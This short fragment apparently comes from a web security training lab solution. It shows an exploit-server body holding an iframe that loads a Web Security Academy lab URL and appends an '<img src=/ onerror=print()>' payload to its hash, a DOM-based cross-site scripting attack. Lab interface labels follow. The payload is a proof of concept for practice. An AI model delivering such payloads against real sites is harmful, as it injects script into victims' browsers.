 Body:
<iframe src="https://0a3e0048041d146880fc07ff008e00fc.web-security-academy.net/#" onload="this.src+='<img src=/ onerror=print()>'"></iframe>
Store View exploit Deliver exploit to victim Access log